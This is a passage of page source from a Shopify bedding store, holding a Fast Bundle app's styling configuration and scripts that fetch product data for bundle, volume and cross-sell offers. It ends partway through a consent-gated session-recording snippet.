0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":true,"app_version":"v2","show_info":true,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '';
        FastBundleConf.domain = 'turmerry.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "US";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = null;
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = null;
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "";
      
      mainProduct.options_with_values = [
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '10189';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
